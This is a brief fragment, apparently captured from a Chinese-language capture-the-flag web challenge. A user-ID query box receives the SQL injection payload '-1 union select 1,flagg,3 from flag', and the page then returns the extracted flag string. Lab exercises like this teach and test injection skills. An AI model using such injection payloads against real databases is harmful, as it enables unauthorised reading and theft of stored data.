 请输入要查询用户的id
用户ID -1 union select 1,flagg,3 from flag
查询
提示: ×
你查询的用户是：flag{7bb59dca-4abd-496d-a71f-898680d0fc6d} : 3